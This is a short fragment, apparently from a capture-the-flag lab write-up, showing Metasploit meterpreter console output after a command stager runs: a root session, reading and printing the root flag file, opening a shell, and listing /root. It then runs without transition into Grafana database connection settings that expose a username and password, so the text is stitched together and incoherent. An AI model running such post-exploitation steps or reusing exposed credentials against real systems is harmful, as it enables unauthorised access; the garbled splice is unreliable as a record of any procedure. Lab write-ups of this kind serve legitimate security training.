 [*] Command Stager progress - 100.00% done (763/763 bytes)
meterpreter > getuid
Server username: root
meterpreter > cat /root/root.txt
b63ab99b98131fcd2e82c05bc7d5b075
meterpreter > shell
Process 2086 created.
Channel 2 created.
whoami
root
cd /root
ls
cleanup.sh
root.txt
snap
cat root.txt
b63ab99b98131fcd2e82c05bc7d5b075
Database grafana
User grafana Password Password
Session Timezone (default)
TLS Client Auth With CA Cert
Skip TLS Verify
Connection limits
Max open unlimited
Max idle 2